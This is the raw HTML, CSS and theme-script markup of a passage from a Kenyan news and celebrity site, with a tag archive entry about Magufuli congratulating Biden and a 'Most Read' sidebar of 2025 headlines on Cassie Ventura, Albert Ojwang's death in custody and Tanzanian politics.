				}.tdi_73_850 .td-post-date,
				.tdi_73_850 .td-post-author-name span{
					display: inline-block;
				}.tdi_73_850 .entry-review-stars{
					display: inline-block;
				}.tdi_73_850 .td-icon-star,
                .tdi_73_850 .td-icon-star-empty,
                .tdi_73_850 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_850 .td-module-comments{
					display: block;
				}.tdi_73_850 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_73_850 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_850 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}html:not([class*='ie']) .tdi_73_850 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_850 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_73_850 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_73_850 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_850 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_73_850 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_850 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_850 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_850 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_73_850 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_73_850 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_850 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_73_850 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_850 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_850 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_850 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_73_850 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_850 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_850 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_850 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_73_850 = new tdBlock();
block_tdi_73_850.id = "tdi_73_850";
block_tdi_73_850.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"jpm","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_73_850","tdc_css_class":"tdi_73_850","tdc_css_class_style":"tdi_73_850_rand_style"}';
block_tdi_73_850.td_column_number = "2";
block_tdi_73_850.block_type = "tdb_loop";
block_tdi_73_850.post_count = "1";
block_tdi_73_850.found_posts = "1";
block_tdi_73_850.header_color = "";
block_tdi_73_850.ajax_pagination_infinite_stop = "";
block_tdi_73_850.max_num_pages = "1";
tdBlocksArray.push(block_tdi_73_850);
</script><div  id=tdi_73_850 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities/" class="td-post-category">Celebrities</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/jpm-nakupongeza-kweli-kweli-raisi-biden-kwa-ushindi-mnono/" rel="bookmark" class="td-image-wrap" title="JPM: NAKUPONGEZA KWELI KWELI RAISI BIDEN KWA USHINDI MNONO"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/jpm-nakupongeza-kweli-kweli-raisi-biden-kwa-ushindi-mnono/" rel="bookmark" title="JPM: NAKUPONGEZA KWELI KWELI RAISI BIDEN KWA USHINDI MNONO">JPM: NAKUPONGEZA KWELI KWELI RAISI BIDEN KWA USHINDI MNONO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T07:56:53+00:00" >November 12, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/jpm-nakupongeza-kweli-kweli-raisi-biden-kwa-ushindi-mnono/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">https://www.youtube.com/watch?v=Em5pnRa7GHM</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/jpm-nakupongeza-kweli-kweli-raisi-biden-kwa-ushindi-mnono/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_75_870  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_75_870{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_76_759 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_76_759{
margin-bottom:48px !important;
}

</style><span class="td-adspot-title">- Advertisment -</span><div class="td-all-devices"><a href="#" target="_blank"><img decoding="async" src="https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/newspaper-rec300@2x.jpg"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_77_eb7 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77_eb7" >
<style>
/* custom css */
.tdi_77_eb7 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_77_eb7 .entry-thumb{
					background-position: center 50%;
				}.tdi_77_eb7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_eb7 .td-image-container,
				.ie11 .tdi_77_eb7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_77_eb7 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_77_eb7 .td-module-meta-info,
				.ie11 .tdi_77_eb7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_eb7 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_eb7 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_77_eb7 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_77_eb7 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_77_eb7 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_77_eb7 .td-post-category{
					display: none;
				}.tdi_77_eb7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_eb7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_77_eb7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_77_eb7 .td-read-more{
					display: none;
				}.tdi_77_eb7 .td-post-author-name{
					display: none;
				}.tdi_77_eb7 .entry-review-stars{
					display: inline-block;
				}.tdi_77_eb7 .td-icon-star,
                .tdi_77_eb7 .td-icon-star-empty,
                .tdi_77_eb7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_eb7 .td-module-comments{
					display: none;
				}.tdi_77_eb7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_eb7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_77_eb7 .td-block-title a,
				.tdi_77_eb7 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_77_eb7 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_77_eb7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_eb7 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_77_eb7 .td-module-container:before{
					bottom: -13px;
				}.tdi_77_eb7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_eb7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_eb7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_eb7 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_77_eb7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_77_eb7 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_77_eb7 .td-module-container:before{
					bottom: -10px;
				}.tdi_77_eb7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_eb7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_eb7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_77_eb7 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_eb7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_77_eb7 .td-module-container:before{
					bottom: -13px;
				}.tdi_77_eb7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_eb7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_eb7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_77_eb7 = new tdBlock();
block_tdi_77_eb7.id = "tdi_77_eb7";
block_tdi_77_eb7.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77_eb7","tdc_css_class":"tdi_77_eb7","tdc_css_class_style":"tdi_77_eb7_rand_style"}';
block_tdi_77_eb7.td_column_number = "1";
block_tdi_77_eb7.block_type = "td_flex_block_1";
block_tdi_77_eb7.post_count = "4";
block_tdi_77_eb7.found_posts = "2056";
block_tdi_77_eb7.header_color = "";
block_tdi_77_eb7.ajax_pagination_infinite_stop = "";
block_tdi_77_eb7.max_num_pages = "514";
tdBlocksArray.push(block_tdi_77_eb7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_77_eb7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_78_96b" class="tdc-zone"><div class="tdc_zone tdi_79_5bf  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_5bf{
                    min-height: 0;
                }
</style><div id="tdi_80_832" class="tdc-row stretch_row"><div class="vc_row tdi_81_17c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_81_17c{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_81_17c{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_81_17c .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_81_17c{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_17c{
padding-top:44px !important;
}
}

</style>
<div class="tdi_80_832_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_80_832_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_80_832_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_83_590  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_590{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_85_706  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_85_706{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
